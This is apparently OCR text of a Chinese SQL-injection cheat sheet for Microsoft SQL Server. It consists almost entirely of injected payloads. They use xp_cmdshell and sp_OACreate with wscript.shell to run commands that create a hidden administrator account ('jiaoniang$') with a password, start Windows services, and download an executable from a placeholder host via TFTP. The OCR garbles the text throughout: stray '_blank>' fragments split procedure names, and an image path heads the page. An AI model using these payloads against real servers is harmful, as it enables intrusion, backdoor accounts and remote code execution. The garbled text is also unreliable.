
/active:yes /add;–
;exec master.dbo.xp_blank>_cmdshell net localgroup administrators
jiaoniang$ /add;–
exec master..xp_blank>_servicecontrol start, schedule 启动_blank>服
务
exec master..xp_blank>_servicecontrol start, server
; DECLARE @shell INT EXEC SP_blank>_OACREATE
wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD
@shell,run,null, C：\WINNT\system32\cmd.exe /c net user
jiaoniang$ 1866574 /add
;DECLARE @shell INT EXEC SP_blank>_OACREATE
wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD
@shell,run,null, C：\WINNT\system32\cmd.exe /c net localgroup
administrators jiaoniang$ /add
; exec master..xp_blank>_cmdshell tftp -i youip get file.exe– 利用
TFTP上传文件